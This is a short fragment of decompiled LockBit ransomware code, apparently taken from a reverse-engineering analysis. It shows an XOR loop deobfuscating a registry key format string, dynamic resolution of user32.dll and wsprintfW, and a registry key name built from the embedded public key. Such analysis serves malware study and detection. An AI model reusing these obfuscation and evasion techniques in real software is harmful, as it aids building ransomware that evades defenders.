 software_key_format[0x47] = 0x76;
software_key_format[0x48] = 0x31;          // SOFTWARE\%02X%02X%02X%02X%02X%02X%02X
software_key_format[0x49] = 0x17;
v74 = 0;
software_key_format[0x4A] = 0xC;
for ( k = 0; k < 0x4B; ++k )
  software_key_format[k] ^= (_WORD)k + *(_WORD *)&v72[9];
v74 = 0;
v8 = (struct _LIST_ENTRY *)USER32_DLL;
if ( !USER32_DLL )
{
  v8 = Resolve_User32Handle();
  USER32_DLL = (int)v8;
}
wsprintfW = (char *)::wsprintfW;
if ( !::wsprintfW )
{
  wsprintfW = get_wsprintfW(v8);
  ::wsprintfW = (int)wsprintfW;
}
((void (__cdecl *)(__int16 *, __int16 *, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))wsprintfW)(
  lockbit_crypto_key_regkey_name,
  software_key_format,
  LOCKBIT_PUBLIC_KEY[0],
  LOCKBIT_PUBLIC_KEY[1],
  LOCKBIT_PUBLIC_KEY[2],
  LOCKBIT_PUBLIC_KEY[3],
  LOCKBIT_PUBLIC_KEY[5],
  LOCKBIT_PUBLIC_KEY[7],
  LOCKBIT_PUBLIC_KEY[9]);